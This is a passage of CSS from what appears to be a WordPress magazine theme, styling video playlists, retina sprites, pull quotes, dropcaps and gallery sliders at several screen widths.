  bottom: 0px;
  right: 5px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 10px;
  color: #ffffff;
  line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec !important;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.75);
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
  font-family: 'Ubuntu', sans-serif;
  font-size: 10px;
  color: #b5b4b4;
  line-height: 17px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
  height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222222;
  vertical-align: top;
  height: 410px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_player {
  display: block;
  width: 730px;
  height: 410px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    width: 650px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 200px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_3 .td_container_video_playlist {
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  width: 345px;
  height: 410px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    width: 316px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 100%;
    height: 305px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 100%;
    height: 305px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    position: relative;
    height: 245px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
  height: 345px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 180px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 345px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_2 .td_wrapper_player {
  display: block;
  width: 699px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    width: 629px;
    height: 380px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    width: 460px;
    height: 287px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 200px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist {
  display: block;
  width: 699px;
  height: 305px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    width: 629px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    width: 460px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 180px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_2 .td_video_playlist_title {
  width: 699px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 629px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 460px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 100%;
  }
}
.td_video_playlist_column_1 .td_wrapper_player {
  display: block;
  width: 326px;
  height: 180px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    width: 293px;
    height: 165px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    width: 230px;
    height: 128px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 200px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist {
  display: block;
  width: 326px;
  height: 305px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 293px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 230px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 37px;
  top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
.td_video_playlist_column_1 .td_video_playlist_title {
  width: 326px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 293px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 230px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 100%;
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator,
  .td_ajax-prev-page {
    background-image: url('images/sprite/elements@2x.png');
    background-size: 91px 2500px !important;
  }
  .td-ajax-next-page,
  .td-ajax-prev-page,
  .td-load-more-img,
  .td_block_mega_menu .td-ajax-next-page,
  .td_block_mega_menu .td_ajax-prev-page {
    background-image: url('images/sprite/elements@2x.png');
    background-size: 91px 2500px !important;
  }
  /*  ----------------------------------------------------------------------------
      social icons 16px retina
  */
  .td-social-s1-16 {
    background-image: url('images/icons/social/sprite/style1-16@2x.png');
    background-size: 128px 112px !important;
  }
  .td-social-s2-16 {
    background-image: url('images/icons/social/sprite/style2-16@2x.png');
    background-size: 128px 112px !important;
  }
  .td-social-s3-16 {
    background-image: url('images/icons/social/sprite/style3-16@2x.png');
    background-size: 128px 112px !important;
  }
  .td-social-s4-16 {
    background-image: url('images/icons/social/sprite/style4-16@2x.png');
    background-size: 128px 112px !important;
  }
  /*  ----------------------------------------------------------------------------
      social icons 32px retina
  */
  .td-social-s1-32 {
    background-image: url('images/icons/social/sprite/style1-32@2x.png');
    background-size: 256px 224px !important;
  }
  .td-social-s2-32 {
    background-image: url('images/icons/social/sprite/style2-32@2x.png');
    background-size: 256px 224px !important;
  }
  .td-social-s3-32 {
    background-image: url('images/icons/social/sprite/style3-32@2x.png');
    background-size: 256px 224px !important;
  }
  .td-social-s4-32 {
    background-image: url('images/icons/social/sprite/style4-32@2x.png');
    background-size: 256px 224px !important;
  }
  /*  ----------------------------------------------------------------------------
      social icons 64px retina
  */
  .td-social-s1-64 {
    background-image: url('images/icons/social/sprite/style1-64@2x.png');
    background-size: 512px 448px !important;
  }
  .td-social-s2-64 {
    background-image: url('images/icons/social/sprite/style2-64@2x.png');
    background-size: 512px 448px !important;
  }
  .td-social-s3-64 {
    background-image: url('images/icons/social/sprite/style3-64@2x.png');
    background-size: 512px 448px !important;
  }
  .td-social-s4-64 {
    background-image: url('images/icons/social/sprite/style4-64@2x.png');
    background-size: 512px 448px !important;
  }
}
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.td-dispaly-none {
  display: none;
}
.td-dispaly-block {
  display: block;
}
/* quotes */
.td_quote_right {
  float: right;
  width: 50%;
  margin: 21px 0px 21px 20px;
}
.td_quote_left {
  float: left;
  width: 50%;
  padding-left: 0px;
  margin: 18px 18px 18px 0px;
}
.td_quote_left p {
  text-align: left;
}
.td_quote_box {
  margin: 0px;
  background-color: #FCFCFC;
  border-left: 2px solid #4DB2EC;
  padding: 15px 23px 0 32px;
  position: relative;
  top: 6px;
}
.td_quote_box p {
  font-family: 'PT Sans', sans-serif !important;
  color: #808080;
  font-size: 14px !important;
  line-height: 21px !important;
  text-align: left;
  padding-bottom: 16px;
  margin: 0px;
}
.td_box_left {
  width: 40%;
  float: left;
  margin: 0px 34px 20px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_box_left {
    width: auto;
    margin-right: 0px;
    float: none;
  }
}
.td_box_right {
  width: 30%;
  float: right;
  margin: 0px 0px 20px 34px;
}
.td_box_center {
  margin: 0px 0px 29px 0px;
}
.td_box_center p {
  text-align: center;
}
.td_pull_quote {
  margin: 0px;
  position: relative;
  top: 6px;
}
.td_pull_quote p {
  font-family: 'Roboto Condensed', sans-serif !important;
  color: #4db2ec;
  font-size: 16px !important;
  line-height: 26px !important;
  text-align: center;
  margin: 0px;
}
.td_pull_quote p:before {
  position: absolute;
  background: url('images/icons/pull-quote-left.png') no-repeat;
  left: 0px;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td_pull_quote p:after {
  position: absolute;
  background: url('images/icons/pull-quote-right.png') no-repeat;
  bottom: 10px;
  right: 0px;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td_pull_left {
  width: 40%;
  float: left;
  margin: 0px 34px 5px 0px;
  padding: 17px 25px 18px 25px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_pull_left {
    width: auto;
    margin-right: 0px;
    float: none;
  }
}
.td_pull_right {
  width: 30%;
  float: right;
  margin: 0px 0px 10px 34px;
  padding: 17px 25px 18px 25px;
}
.td_pull_center {
  margin: 17px 0px;
  padding: 0px 50px 15px 50px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_pull_center {
    padding: 0px 30px 15px 50px;
  }
}
/* dropcaps */
.dropcap {
  float: left;
  display: block;
  font-size: 31px;
  line-height: 34px;
  height: 35px;
  width: 35px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 3px;
  font-family: 'PT Sans', sans-serif;
}
.dropcap1 {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 38px;
  height: 24px;
  margin: 3px 9px 0px 4px;
}
.dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 38px;
  font-weight: bold;
  height: 24px;
  margin: 3px 9px 0px 4px;
}
.post .row-fluid:first-child {
  padding-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slide-top {
  position: relative;
  width: 100%;
  background-color: #2d2d2d;
  min-height: 44px;
  vertical-align: top;
}
.td-gallery-title {
  display: inline-block;
  color: #ffffff;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  padding: 13px 20px 13px 20px;
  position: relative;
}
@media (max-width: 767px) {
  .td-gallery-title {
    font-size: 12px;
    padding: 13px 0px 13px 0px;
    text-align: center;
    width: 95%;
    margin-left: auto;
    margin-right: auto;
    display: table;
  }
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  display: inline-block;
  height: 33px;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
@media (max-width: 767px) {
  .td-gallery-controls-wrapper {
    display: none;
  }
}
.td-gallery-slide-count {
  display: inline-block;
  width: 73px;
  margin-right: 7px;
  text-align: right;
  color: #ffffff;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 12px;
  line-height: 17px;
  font-weight: 600;
  position: relative;
  top: -2px;
}
.td-gallery-slide-prev-next-but {
  display: inline-block;
  margin-right: 12px;
  position: relative;
  top: -1px;
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 30px;
  color: #ffffff;
  position: relative;
  top: 5px;
  display: inline-block;
  padding: 0px 8px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-doubleSlider-1 {
  background-color: #222222;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 {
    height: 205px !important;
  }
}
.td-doubleSlider-1 .td-slider {
  height: 100%;
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
  max-height: 580px;
  left: 0;
  height: auto;
  margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
  margin: 0;
  text-align: center;
  position: relative;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slider .td-slide-galery-figure {
    max-width: 100% !important;
    height: 205px !important;
    line-height: 12px;
  }
  .td-doubleSlider-1 .td-slider .td-slide-galery-figure img {
    width: auto;
    height: 205px;
  }
}
.td-doubleSlider-1 .td-slide-item img {
  max-width: none !important;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item {
    width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  overflow: auto;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  left: -50%;
  right: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.6);
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: 'Ubuntu', sans-serif;
  font-style: normal;
  line-height: 18px;
  font-size: 11px;
  color: #ffffff;
  position: relative;
  top: 0;
  z-index: 1;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
    display: inline-block;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
  padding: 7px 6px 7px 17px;
  display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    padding: 6px 6px 8px 17px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    font-size: 10px;
    line-height: 12px;
    padding: 5px 6px 7px 10px;
  }
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
  position: absolute;
  top: -20px;
  right: 0px;
  padding: 1px 6px 2px 6px;
  text-align: left;
  color: #ffffff;
  font-family: 'Ubuntu', sans-serif;
  font-style: italic;
  line-height: 17px;
  font-size: 10px;
  background-color: rgba(0, 0, 0, 0.8);
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
    display: none;
  }
}
.td-doubleSlider-2 {
  background-color: #222222;
  width: 100%;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}
@media (max-width: 767px) {
  .td-doubleSlider-2 {
    display: none;
  }
}
.td-doubleSlider-2 .td-slider {
  width: 100%;
  height: 100%;
  overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
  position: relative;
  top: -10px;
  display: inline-block;
}
.td-doubleSlider-2 .td-button .td-border {
  border: 3px solid #ffffff;
  opacity: 0.5;
}
.td-doubleSlider-2.td_center_slide2 {
  text-align: center;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
  display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
  position: relative;
  top: -10px;
}
.td-slide-on-2-columns {
  width: 700px;
  margin-bottom: 21px;
  /* td-doubleSlider-1 */
  /* td-doubleSlider-2 */
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns {
    width: 630px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns {
    width: 478px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-gallery-slide-top .td-gallery-controls-wrapper {
    display: none;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-gallery-title {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-gallery-title {
    font-size: 12px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 {
  width: 700px;
  height: 357px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    width: 630px;
    height: 283px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    width: 478px !important;
    height: 215px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    width: 100% !important;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
  width: 700px;
  height: 357px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    height: 357px;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 630px;
    height: 283px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 283px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 478px;
    height: 215px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 215px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100% !important;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2 {
  padding: 20px 0px 10px 0px;
  height: 45px;
  width: 700px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2 {
    height: 38px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2 .td-button {
  margin: 0px 7px 0px 7px;
  width: 84px;
  height: 55px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2 .td-button {
    width: 74px;
    height: 48px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2 .td-button .td-border {
  width: 78px;
  height: 49px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2 .td-button .td-border {
    width: 68px;
    height: 42px;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 {
    width: 630px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 {
    width: 478px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  margin: 0px 3px 0px 2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button {
    width: 58px;
  }
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button .td-border {
    width: 52px;
  }
}
.td-slide-on-3-columns {
  margin-top: 9px;
  margin-bottom: 23px;
  /* td-doubleSlider-1 */
  /* td-doubleSlider-2 */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-gallery-title {
    font-size: 12px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-1 {
  width: 1074px;
  height: 483px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    width: 966px;
    height: 434px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
